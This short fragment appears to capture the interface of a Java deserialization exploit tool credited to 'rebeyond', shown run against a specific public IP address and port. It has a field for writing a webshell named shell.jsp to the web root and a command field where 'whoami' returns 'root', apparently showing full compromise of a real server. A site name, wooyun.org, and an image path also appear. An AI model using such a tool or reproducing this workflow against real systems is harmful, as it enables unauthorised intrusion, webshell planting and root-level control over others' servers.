 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://222.211.79.114:8181
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org